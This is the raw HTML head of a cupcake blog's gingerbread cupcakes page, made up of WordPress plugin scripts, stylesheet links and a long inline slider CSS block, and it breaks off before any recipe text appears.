

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thecupcakedailyblog.com/gingerbread-cupcakes/
body_size: 28814
content:
<!DOCTYPE html>
<html lang="en-US" class="html_boxed responsive av-preloader-disabled  html_header_top html_logo_left html_bottom_nav_header html_menu_left html_custom html_header_sticky_disabled html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_minimal_header_shadow html_elegant-blog html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_969 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Gingerbread Cupcakes - Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time!</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time! &raquo; Feed" href="https://thecupcakedailyblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time! &raquo; Comments Feed" href="https://thecupcakedailyblog.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thecupcakedailyblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthecupcakedailyblog.com%2Fgingerbread-cupcakes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thecupcakedailyblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthecupcakedailyblog.com%2Fgingerbread-cupcakes%2F&#038;format=xml" />
<!-- thecupcakedailyblog.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="thecu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='litespeed-cache-dummy-css' href='https://thecupcakedailyblog.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://thecupcakedailyblog.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
/*wp_block_styles_on_demand_placeholder:69765e04ef2ad*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://thecupcakedailyblog.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://thecupcakedailyblog.com/wp-content/plugins/essential-grid/public/includes/builders/gutenberg/build/index.css?ver=1766214237' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://thecupcakedailyblog.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://thecupcakedailyblog.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-merged-styles-css' href='https://thecupcakedailyblog.com/wp-content/uploads/dynamic_avia/avia-merged-styles-f0f6e9b907cd07d9b77f89857139fbc1---69717f072f7b2.css' type='text/css' media='all' />
<script type="text/javascript" id="tp-tools-js-before">
/* <![CDATA[ */
window.ESG ??={};ESG.E ??={};ESG.E.site_url='https://thecupcakedailyblog.com';ESG.E.plugin_url='https://thecupcakedailyblog.com/wp-content/plugins/essential-grid/';ESG.E.ajax_url='https://thecupcakedailyblog.com/wp-admin/admin-ajax.php';ESG.E.nonce='1a2cfbbb9b';ESG.E.tptools=true;ESG.E.waitTptFunc ??=[];ESG.F ??={};ESG.F.waitTpt=() =>{if ( typeof jQuery==='undefined' ||!window?._tpt?.regResource ||!ESG?.E?.plugin_url ||(!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt,29);if (!window._tpt.gsap) window._tpt.regResource({id:'tpgsap',url:ESG.E.tptools && ESG.E.plugin_url+'public/assets/js/libs/tpgsap.js' ||SR7.E.plugin_url + 'public/js/libs/tpgsap.js'});_tpt.checkResources(['tpgsap']).then(() =>{if (window.tpGS && !_tpt?.Back){_tpt.eases=tpGS.eases;Object.keys(_tpt.eases).forEach((e) => {_tpt[e] ===undefined && (_tpt[e]=tpGS[e])});}ESG.E.waitTptFunc.forEach((f) =>{typeof f ==='function' && f();});ESG.E.waitTptFunc=[];});}
//# sourceURL=tp-tools-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thecupcakedailyblog.com/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.36" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://thecupcakedailyblog.com/wp-content/uploads/dynamic_avia/avia-head-scripts-4eef96767e7ec578c4dcc5eae96076c2---69717f07b04e8.js" id="avia-head-scripts-js"></script>
<link rel="https://api.w.org/" href="https://thecupcakedailyblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thecupcakedailyblog.com/wp-json/wp/v2/posts/969" />

<link rel="icon" href="http://thecupcakedailyblog.com/wp-content/uploads/2016/12/favicon.ico" type="image/x-icon">
<!--[if lt IE 9]><script src="https://thecupcakedailyblog.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time! RSS2 Feed" href="https://thecupcakedailyblog.com/feed/" />
<link rel="pingback" href="https://thecupcakedailyblog.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:125px; line-height: 125px; }
 .html_top_nav_header .av-logo-container{ height:125px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:177px; } 
</style>

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<style type="text/css" media="screen">.ls-container,.ls-wp-container{visibility:hidden;position:relative;max-width:100%;user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none} .ls-inner{position:relative;width:100%;height:100%;background-position:center center;z-index:30} .ls-wp-fullwidth-container{width:100%;position:relative} .ls-wp-fullwidth-helper{position:absolute} ls-scene-wrapper{width:100%;margin:0 auto;display:block !important;position:relative !important;--ls-progress:min( var(--ls-duration),var(--ls-stickduration,var(--ls-duration)) )} ls-scene-wrapper:not(.ls-layout-fixedsize){--ls-ratio-base:calc(100% / var(--ls-ratio,999999999))} ls-scene-wrapper.ls-layout-fixedsize{--ls-ratio-base:var(--ls-height)} ls-scene-wrapper{--ls-offset-full:calc(100vh - var(--ls-ratio-base));--ls-offset-half:calc(var(--ls-offset-full) / 2);--ls-p-minus-50:calc(var(--ls-progress) - 50vh);--ls-p-minus-100:calc(var(--ls-progress) - 100vh)} ls-scene-wrapper.ls-stickto-center.ls-playfrom-stick:after{--ls-padding:var(--ls-progress)} ls-scene-wrapper.ls-stickto-center.ls-playfrom-top:after{--ls-padding:calc(var(--ls-progress) + var(--ls-offset-half))} ls-scene-wrapper.ls-stickto-center.ls-playfrom-center:after{--ls-padding:calc(var(--ls-p-minus-50) + var(--ls-offset-half))} ls-scene-wrapper.ls-stickto-center.ls-playfrom-bottom:after{--ls-padding:calc(var(--ls-p-minus-100) + var(--ls-offset-half))} ls-scene-wrapper.ls-stickto-top.ls-playfrom-stick:after,ls-scene-wrapper.ls-stickto-top.ls-playfrom-top:after{--ls-padding:var(--ls-progress)} ls-scene-wrapper.ls-stickto-top.ls-playfrom-center:after{--ls-padding:var(--ls-p-minus-50)} ls-scene-wrapper.ls-stickto-top.ls-playfrom-bottom:after{--ls-padding:var(--ls-p-minus-100)} ls-scene-wrapper.ls-stickto-bottom.ls-playfrom-stick:after{--ls-padding:var(--ls-progress)} ls-scene-wrapper.ls-stickto-bottom.ls-playfrom-top:after{--ls-padding:calc(var(--ls-progress) + var(--ls-offset-full))} ls-scene-wrapper.ls-stickto-bottom.ls-playfrom-center:after{--ls-padding:calc(var(--ls-p-minus-50) + var(--ls-offset-full))} ls-scene-wrapper.ls-stickto-bottom.ls-playfrom-bottom:after{--ls-padding:calc(var(--ls-p-minus-100) + var(--ls-offset-full))} ls-scene-wrapper.ls-playfrom-stick.ls-layout-fullsize:after,ls-scene-wrapper.ls-playfrom-top.ls-layout-fullsize:after{--ls-padding:var(--ls-progress)} ls-scene-wrapper.ls-playfrom-center.ls-layout-fullsize:after{--ls-padding:var(--ls-p-minus-50)} ls-scene-wrapper.ls-playfrom-bottom.ls-layout-fullsize:after{--ls-padding:var(--ls-p-minus-100)} ls-scene-wrapper:after{content:'';display:block;width:100%;padding-bottom:var(--ls-padding,0px)} ls-scene-wrapper .ls-container{position:sticky !important;top:0} ls-silent-wrapper{width:100vw;height:100vh;z-index:-1 !important;visibility:hidden !important;opacity:0 !important;pointer-events:none !important;position:fixed !important;left:-200vw;top:-200vh} ls-scene-wrapper[data-disabled-scene]{height:auto !important} ls-scene-wrapper[data-disabled-scene]:after{display:none !important} .ls-slide-bgcolor,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-layers,.ls-slide-bgcolor,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{width:100%;height:100%;position:absolute;left:0;top:0;overflow:hidden} .ls-text-layer .ls-ch .ls-grad-bg-overflow{display:block;position:absolute;width:100%;height:100%;z-index:-1} .ls-wrapper{padding:0 !important;visibility:visible !important;border:0 !important;z-index:1} .ls-wrapper.ls-fix-textnodes .ls-ln,.ls-wrapper.ls-fix-textnodes .ls-wd,.ls-wrapper.ls-fix-textnodes .ls-ch{position:static !important;transform:none !important} .ls-wrapper .ls-ln{white-space:nowrap} .ls-layer.ls-has-chars .ls-wd{position:static !important} .ls-layer.ls-has-chars .ls-ch{position:relative !important} .ls-layer.ls-has-words .ls-wd{position:relative !important} .ls-layer.ls-has-lines .ls-ln{position:relative !important} .ls-layer .ls-ch,.ls-layer .ls-wd,.ls-layer .ls-ln{text-decoration:inherit} .ls-layer[data-ls-text-animating-in][data-ls-mask-text-in] .ls-ch,.ls-layer[data-ls-text-animating-in][data-ls-mask-text-in] .ls-wd,.ls-layer[data-ls-text-animating-in][data-ls-mask-text-in] .ls-ln,.ls-layer[data-ls-text-animating-out][data-ls-mask-text-out] .ls-ch,.ls-layer[data-ls-text-animating-out][data-ls-mask-text-out] .ls-wd,.ls-layer[data-ls-text-animating-out][data-ls-mask-text-out] .ls-ln{clip-path:polygon(0 0,100% 0,100% 100%,0 100%)} .ls-textnode-dummy{display:inline-block !important;visibility:hidden !important;pointer-events:none !important} .ls-textnode-bgclip-wrap{left:0;top:0;position:absolute;background-clip:text;-webkit-background-clip:text;text-fill-color:transparent;-webkit-text-fill-color:transparent;text-align:left !important;pointer-events:none !important} .ls-textnode{color:transparent;text-fill-color:transparent;-webkit-text-fill-color:transparent} .ls-wrapper.ls-force-display-block{display:block !important} .ls-wrapper.ls-force-visibility-hidden{visibility:hidden !important} .ls-wrapper.ls-force-left-0{left:0 !important} .ls-wrapper.ls-force-width-auto{width:auto !important} .ls-force-height-auto{height:auto !important} .ls-wrapper.ls-force-full-size{width:100% !important;height:100% !important} .ls-layer.ls-force-no-transform,.ls-wrapper.ls-force-no-transform{transform:none !important} .ls-force-no-transform .ls-ln,.ls-force-no-transform .ls-wd,.ls-force-no-transform .ls-ch{transform:none !important} .ls-background-videos{z-index:1} .ls-bg-video-overlay{z-index:21;background-repeat:repeat;background-position:center center} .ls-slide-backgrounds{z-index:2} .ls-slide-effects{z-index:4} .ls-slide-bgcolor{z-index:1} .ls-layers{z-index:35} .ls-z,.ls-parallax,.ls-in-out,.ls-scroll,.ls-scroll-transform,.ls-loop,.ls-clip{position:absolute !important;width:100%;height:100%;top:0;left:0} .ls-clip,.ls-m-layers-clip{clip-path:polygon(0% 0%,100% 0%,100% 100%,0% 100%)} .ls-layers-clip{clip:rect( 0px,var( --sw ),var( --sh ),0px )} .ls-z{width:100% !important;height:100% !important;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;display:block !important;overflow:visible !important;pointer-events:none !important} .ls-z.ls-wrapper.ls-pinned{position:fixed !important} .ls-slide-backgrounds .ls-wrapper.ls-z{overflow:hidden !important} .ls-inner-wrapper{pointer-events:auto} .ls-inner-wrapper *{pointer-events:inherit} .ls-in-out{display:none} .ls-loop,.ls-clip{display:block !important} .ls-parallax,.ls-in-out,.ls-scroll,.ls-scroll-transform,.ls-loop,.ls-z{background:none !important} .ls-bg-wrap,.ls-loop{margin:0 !important} .ls-wrapper > .ls-layer,.ls-wrapper > a > .ls-layer .ls-wrapper > .ls-bg{line-height:normal;white-space:nowrap;word-wrap:normal;margin-right:0 !important;margin-bottom:0 !important} .ls-wrapper > .ls-layer,ls-liquify-wrapper > ls-layer,.ls-wrapper > a > .ls-layer{position:static !important;display:block !important;transform:translateZ(0)} .ls-bg-wrap,.ls-bg-outer{width:100%;height:100%;position:absolute;left:0;top:0} .ls-bg-wrap{display:none} .ls-bg-outer{overflow:hidden !important} .ls-wrapper > a.ls-layer-link,ls-liquify-wrapper > a.ls-layer-link{cursor:pointer !important;display:block !important;position:absolute !important;left:0 !important;top:0 !important;width:100% !important;height:100% !important;z-index:10;-o-transform:translateZ(100px);-ms-transform:translateZ(100px);-moz-transform:translateZ(100px);-webkit-transform:translateZ(100px);transform:translateZ(100px);background:url([data-uri]) !important} .ls-l[data-prefix]:before,.ls-layer[data-prefix]:before{position:relative;display:inline-block;content:attr(data-prefix)} .ls-l[data-suffix]:after,.ls-layer[data-suffix]:after{position:relative;display:inline-block;content:attr(data-suffix)} .ls-l[data-prefix]:before,.ls-layer[data-prefix]:before,.ls-l[data-suffix]:after,.ls-layer[data-suffix]:after{color:var( --ls-affix-color,currentColor );transform:translateY( var( --ls-affix-va,0em ) );font-size:var( --ls-affix-fs,1em );font-family:var( --ls-affix-ff,inherit );font-weight:var( --ls-affix-fw,inherit )} .ls-l[data-prefix]:before,.ls-layer[data-prefix]:before,.ls-l[data-suffix]:after,.ls-layer[data-suffix]:after{display:var( --ls-affix-nl,inline-block )} .ls-l[data-prefix].ls-affix-float:before,.ls-layer[data-prefix].ls-affix-float:before,.ls-l[data-suffix].ls-affix-float:after,.ls-layer[data-suffix].ls-affix-float:after{position:absolute;left:50%;top:50%;transform:translate( calc( -50% + var( --ls-affix-ha,0em ) ) ,calc( -50% + var( --ls-affix-va,0em ) ) )} .ls-l[data-prefix]:before,.ls-layer[data-prefix]:before{margin-right:var( --ls-affix-ha,0em )} .ls-l[data-suffix]:after,.ls-layer[data-suffix]:after{margin-left:var( --ls-affix-ha,0em )} .ls-gui-element{z-index:40;text-decoration:none !important} .ls-loading-container{position:absolute !important;display:none;left:50% !important;top:50% !important} .ls-loading-indicator{margin:0 auto} .ls-media-unmute{visibility:hidden;position:absolute;left:16px;top:16px;width:30px;height:30px;cursor:pointer;opacity:.65} .ls-media-unmute-active{visibility:visible} .ls-media-unmute-bg{position:absolute;left:0;top:0;right:0;bottom:0;border-radius:30px;border:0 solid white;transform:scale(0.1);background:rgba(0,0,0,.25);box-shadow:0 3px 10px rgba(0,0,0,.2)} .ls-icon-muted,.ls-icon-unmuted{position:absolute;left:0;top:0;width:100%;height:100%;background-repeat:no-repeat;background-position:center;background-size:20px;transform:scale(0.1)} .ls-media-unmute-active .ls-media-unmute-bg{border:2px solid white} .ls-media-unmute-active .ls-icon-muted,.ls-media-unmute-active .ls-icon-unmuted,.ls-media-unmute-active .ls-media-unmute-bg{transform:scale(1) !important} .ls-icon-muted{background-image:url('https://thecupcakedailyblog.com/wp-content/plugins/LayerSlider/assets/static/layerslider/img/icon-muted-white.png');opacity:1} .ls-icon-unmuted{background-image:url('https://thecupcakedailyblog.com/wp-content/plugins/LayerSlider/assets/static/layerslider/img/icon-unmuted-white.png');opacity:0} .ls-media-unmute:hover{opacity:1} .ls-media-unmute:hover .ls-icon-muted{opacity:0} .ls-media-unmute:hover .ls-icon-unmuted{opacity:1} .ls-media-unmute-bg,.ls-icon-unmuted,.ls-media-unmute,.ls-icon-muted{transition:all .3s ease-in-out !important} .ls-bottom-slidebuttons{text-align:left} .ls-bottom-nav-wrapper,.ls-below-thumbnails{height:0;position:relative;text-align:center;margin:0 auto} .ls-below-thumbnails{display:none} .ls-bottom-nav-wrapper a,.ls-nav-prev,.ls-nav-next{outline:none} .ls-bottom-slidebuttons{position:relative} .ls-bottom-slidebuttons,.ls-nav-start,.ls-nav-stop,.ls-nav-sides{position:relative} .ls-nothumb{text-align:center !important} .ls-link,.ls-link:hover{position:absolute !important;width:100% !important;height:100% !important;left:0 !important;top:0 !important} .ls-link{display:none} .ls-link-on-top{z-index:999999 !important} .ls-link,.ls-wrapper > a > *{background-image:url('[data-uri]')} .ls-bottom-nav-wrapper,.ls-thumbnail-wrapper,.ls-nav-prev,.ls-nav-next{visibility:hidden} .ls-bar-timer{position:absolute;width:0;height:2px;background:white;border-bottom:2px solid #555;opacity:.55;top:0} .ls-circle-timer{width:16px;height:16px;position:absolute;right:10px;top:10px;opacity:.65;display:none} .ls-container .ls-circle-timer,.ls-container .ls-circle-timer *{box-sizing:border-box !important} .ls-ct-half{border:4px solid white} .ls-ct-left,.ls-ct-right{width:50%;height:100%;overflow:hidden} .ls-ct-left,.ls-ct-right{position:absolute} .ls-ct-left{left:0} .ls-ct-right{left:50%} .ls-ct-rotate{width:200%;height:100%;position:absolute;top:0} .ls-ct-left .ls-ct-rotate,.ls-ct-right .ls-ct-hider,.ls-ct-right .ls-ct-half{left:0} .ls-ct-right .ls-ct-rotate,.ls-ct-left .ls-ct-hider,.ls-ct-left .ls-ct-half{right:0} .ls-ct-hider,.ls-ct-half{position:absolute;top:0} .ls-ct-hider{width:50%;height:100%;overflow:hidden} .ls-ct-half{width:200%;height:100%} .ls-ct-center{width:100%;height:100%;left:0;top:0;position:absolute;border:4px solid black;opacity:0.2} .ls-ct-half,.ls-ct-center{border-radius:100px;-moz-border-radius:100px;-webkit-border-radius:100px} .ls-slidebar-container{margin:10px auto} .ls-slidebar-container,.ls-slidebar{position:relative} .ls-progressbar,.ls-slidebar-slider-container{position:absolute;left:0;top:0} .ls-progressbar{width:0;height:100%;z-index:1} .ls-slidebar-slider-container{z-index:2} .ls-slidebar-slider{position:static !important;cursor:pointer} .ls-slidebar{height:10px;background-color:#ddd} .ls-slidebar,.ls-progressbar{border-radius:10px} .ls-progressbar{background-color:#bbb} .ls-slidebar-slider-container{top:50%} .ls-slidebar-slider{width:20px;height:20px;border-radius:20px;background-color:#999} .ls-slidebar-light .ls-slidebar{height:8px;background-color:white;border:1px solid #ddd;border-top:1px solid #ccc} .ls-slidebar-light .ls-slidebar,.ls-slidebar-light .ls-progressbar{border-radius:10px} .ls-slidebar-light .ls-progressbar{background-color:#eee} .ls-slidebar-light .ls-slidebar-slider-container{top:50%} .ls-slidebar-light .ls-slidebar-slider{width:18px;height:18px;border-radius:20px;background-color:#eee;border:1px solid #bbb;border-top:1px solid #ccc;border-bottom:1px solid #999} .ls-tn{display:none !important} .ls-thumbnail-hover{display:none;position:absolute;left:0} .ls-thumbnail-hover-inner{width:100%;height:100%;position:absolute;left:0;top:0;display:none} .ls-thumbnail-hover-bg{position:absolute;width:100%;height:100%;left:0;top:0} .ls-thumbnail-hover-img{position:absolute;overflow:hidden} .ls-thumbnail-hover img{max-width:none !important;position:absolute;display:inline-block;visibility:visible !important;left:50%;top:0} .ls-thumbnail-hover span{left:50%;top:100%;width:0;height:0;display:block;position:absolute;border-left-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important} .ls-thumbnail-wrapper{position:relative;width:100%;margin:0 auto} .ls-thumbnail-wrapper.ls-thumbnail-fill a img{width:100%} .ls-thumbnail{position:relative;margin:0 auto} .ls-thumbnail-inner,.ls-thumbnail-slide-container{width:100%} .ls-thumbnail-slide-container{overflow:hidden !important;position:relative} .ls-thumbnail-slide{text-align:center;white-space:nowrap;float:left;position:relative} .ls-thumbnail-slide a{overflow:hidden;display:inline-block;width:0;height:0;position:relative} .ls-thumbnail-slide img{max-width:none !important;max-height:100% !important;height:100%;visibility:visible !important;background-position:center !important} .ls-touchscroll{overflow-x:auto !important} .ls-shadow{display:none;position:absolute;z-index:10 !important;top:100%;width:100%;left:0;overflow:hidden !important;visibility:hidden} .ls-shadow img{width:100% !important;height:auto !important;position:absolute !important;left:0 !important;bottom:0 !important} .ls-media-layer{overflow:hidden} .ls-vpcontainer,.ls-videopreview{width :100%;height :100%;position :absolute;left :0;top :0;cursor :pointer} .ls-videopreview{background-size:cover;background-position:center center} .ls-videopreview{z-index:1} .ls-playvideo{position:absolute;left:50%;top:50%;cursor:pointer;z-index:2} .ls-autoplay .ls-playvideo,.ls-instant-autoplay .ls-playvideo{display:none !important} .ls-forcehide{display:none !important} .ls-yourlogo{position:absolute;z-index:50} .ls-slide-transition-wrapper{width:100%;height:100%;position:absolute;left:0;top:0;z-index:3} .ls-slide-transition-wrapper,.ls-slide-transition-wrapper *{text-align:left !important} .ls-slide-transition-tile{position:relative;float:left} .ls-slide-transition-tile img{visibility:visible;margin:0 !important} .ls-curtiles{overflow:hidden} .ls-curtiles,.ls-nexttiles{position:absolute;width:100%;height:100%;left:0;top:0} .ls-curtile,.ls-nexttile{overflow:hidden;width:100% !important;height:100% !important;-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-nexttile{display:none} .ls-3d-container{position:relative;overflow:visible !important;-ms-perspective:none !important;-moz-perspective:none !important;-webkit-perspective:none !important;perspective:none !important} .ls-3d-box{position:absolute} .ls-3d-box > div{overflow:hidden;margin:0;padding:0;position:absolute;background-color:#888} .ls-3d-box .ls-3d-top,.ls-3d-box .ls-3d-bottom{background-color:#555} .ls-slide-transition-wrapper,.ls-slide-transition-tile{-ms-perspective:1500px;-moz-perspective:1500px;-webkit-perspective:1500px;perspective:1500px} .ls-slide-transition-tile,.ls-3d-box,.ls-curtiles,.ls-nexttiles{-ms-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform-style:preserve-3d} .ls-curtile,.ls-nexttile,.ls-3d-box{-ms-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden} html body .ls-container.ls-wp-container.ls-fullsize:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-fullwidth:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-responsive:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-fixedsize:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fullsize:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fullwidth:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-responsive:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fixedsize:not(.ls-hidden){max-width:100%} html body .ls-container.ls-hidden,#ls-global .ls-container.ls-hidden{width:0px !important;height:0px !important;position:absolute;left:-5000px;top:-5000px;z-index:-1;overflow:hidden !important;visibility:hidden !important;display:block !important} .ls-selectable{user-select:text;-ms-user-select:text;-moz-user-select:text;-webkit-user-select:text} .ls-unselectable{user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none} .ls-visible{overflow:visible !important;clip:auto !important;clip-path:none !important} .ls-unselectable{user-select:none;-o-user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none} .ls-overflow-hidden{overflow:hidden} .ls-overflowx-hidden{overflow-x:hidden} html body .ls-overflow-visible,html#ls-global .ls-overflow-visible,body#ls-global .ls-overflow-visible,#ls-global .ls-overflow-visible,.ls-overflow-visible{overflow:visible !important} .ls-overflowy-hidden{overflow-y:hidden} .ls-slide{display:block !important;visibility:hidden !important;position:absolute !important;overflow:hidden;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;background:none;border:none !important;margin:0 !important;padding:0 !important} .ls-slide > .ls-layer,.ls-slide > .ls-l,.ls-slide > .ls-bg,.ls-slide > a > .ls-layer,.ls-slide > a > .ls-l,.ls-slide > a > .ls-bg{position:absolute !important;white-space:nowrap} .ls-fullscreen{margin:0 !important;padding:0 !important;width:auto !important;height:auto !important} .ls-fullscreen .ls-container{background-color:black;margin:0 auto !important} .ls-fullscreen .ls-fullscreen-wrapper{width:100% !important;height:100% !important;margin:0 !important;padding:0 !important;border:0 !important;background-color:black;overflow:hidden !important;position:relative !important} .ls-fullscreen .ls-fullscreen-wrapper .ls-container,.ls-fullscreen .ls-fullscreen-wrapper .ls-wp-container{position:absolute !important;top:50% !important;left:50% !important;transform:translate(-50%,-50%) !important} .ls-layer .split-item{font-weight:inherit !important;font-family:inherit !important;font-size:inherit;color:inherit} html body .ls-container .ls-layer,#ls-global .ls-container .ls-layer,html body .ls-container .ls-l,#ls-global .ls-container .ls-l{border-width:0;border-style:solid;border-color:#000;color:#000;font-size:36px;font-family:Arial,sans-serif;background-repeat:no-repeat;stroke:#000;text-align:left;font-style:normal;text-decoration:none;text-transform:none;font-weight:400;letter-spacing:0;background-position:0% 0%;background-clip:border-box;opacity:1;mix-blend-mode:unset} .ls-container .ls-layer svg,.ls-container .ls-l svg{width:1em;height:1em;display:block} .ls-container .ls-layer:not(.ls-html-layer),.ls-container .ls-l:not(.ls-html-layer){stroke-width:0} .ls-container .ls-layer:not(.ls-html-layer) svg,.ls-container .ls-l:not(.ls-html-layer) svg{fill:currentColor} .ls-container .ls-layer.ls-shape-layer svg,.ls-container .ls-layer.ls-svg-layer svg,.ls-container .ls-l.ls-shape-layer svg,.ls-container .ls-l.ls-svg-layer svg{width:100%;height:100%} .ls-container .ls-layer.ls-icon-layer .fa,.ls-container .ls-l.ls-icon-layer .fa{display:block;line-height:inherit} .ls-container .ls-layer.ls-ib-icon svg,.ls-container .ls-l.ls-ib-icon svg,.ls-container .ls-layer.ls-ib-icon .fa,.ls-container .ls-l.ls-ib-icon .fa{display:inline-block;vertical-align:middle} .ls-container .ls-layer.ls-html-layer svg,.ls-container .ls-l.ls-html-layer svg{display:inline;width:auto;height:auto} .ls-container .ls-button-layer{cursor:pointer} .ls-container:not(.ls-hidden) .ls-wrapper:not(.ls-force-display-block) picture.ls-layer img,.ls-container:not(.ls-hidden) .ls-wrapper:not(.ls-force-display-block) picture.ls-l img{width:inherit !important;height:inherit !important} .ls-container.ls-hidden picture{display:flex !important} .ls-container.ls-hidden picture.ls-layer img,.ls-container.ls-hidden picture.ls-l img{width:auto;height:auto} .ls-l[data-ls-smart-bg],.ls-layer[data-ls-smart-bg],ls-layer[data-ls-smart-bg]{overflow:hidden !important;background-size:0 0 !important} .ls-l[data-ls-smart-bg]:before,.ls-layer[data-ls-smart-bg]:before,ls-layer[data-ls-smart-bg]:before{content:'';display:block;position:absolute;left:0;top:0;z-index:-1;width:var(--sw);height:var(--sh);transform:translate( calc( var( --x,0px ) + var( --lx,0px ) + var( --rx,0px ) ),calc( var( --y,0px ) + var( --ly,0px ) + var( --ry,0px ) ) );background-image:inherit;background-size:var( --bgs,inherit );background-position:inherit;background-repeat:inherit} html body .ls-nav-prev,#ls-global .ls-nav-prev,html body .ls-nav-next,#ls-global .ls-nav-next,html body .ls-bottom-nav-wrapper a,#ls-global .ls-bottom-nav-wrapper a,html body .ls-container .ls-fullscreen,#ls-global .ls-container .ls-fullscreen,html body .ls-thumbnail a,#ls-global .ls-thumbnail a{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;border:0} html body .ls-wrapper > a,#ls-global .ls-wrapper > a,html body .ls-wrapper > p,#ls-global .ls-wrapper > p,html body .ls-wrapper > h1,#ls-global .ls-wrapper > h1,html body .ls-wrapper > h2,#ls-global .ls-wrapper > h2,html body .ls-wrapper > h3,#ls-global .ls-wrapper > h3,html body .ls-wrapper > h4,#ls-global .ls-wrapper > h4,html body .ls-wrapper > h5,#ls-global .ls-wrapper > h5,html body .ls-wrapper > img,#ls-global .ls-wrapper > img,html body .ls-wrapper > div,#ls-global .ls-wrapper > 